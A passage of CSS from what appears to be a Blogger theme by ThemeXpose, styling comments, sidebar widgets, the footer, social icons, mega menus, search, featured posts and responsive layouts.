.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;    clear: both;
float: left;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#26519E;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 50px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 46px;
padding-bottom: 0;
float: right;
color: #fff;
width:30px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:410px;
}
.blog_featured_post.first {
width: 50%;
margin-right: 0px;
}
.blog_featured_post.second {
width: 23%;
margin-right: 0px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 27%;
height:205px;
}
.blog_featured_post.third {
margin-bottom: 0px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
width: 100%;
height: 100%;
position: absolute;
content: '';
transition: all 0.25s ease-in-out;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.6) 100%);
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
padding: 4px 6px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
text-shadow: none;
background: #20C1DD;
text-transform: capitalize;
}
.blog_featured_post a .blog_contents h3 {
margin-top: 15px;
font-size: 22px;
line-height: 25px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
text-transform: none;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 32px!important; line-height: 35px;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout{width:90%}body#layout .row { width: 860px; }
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
.post-outer {width: 100%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
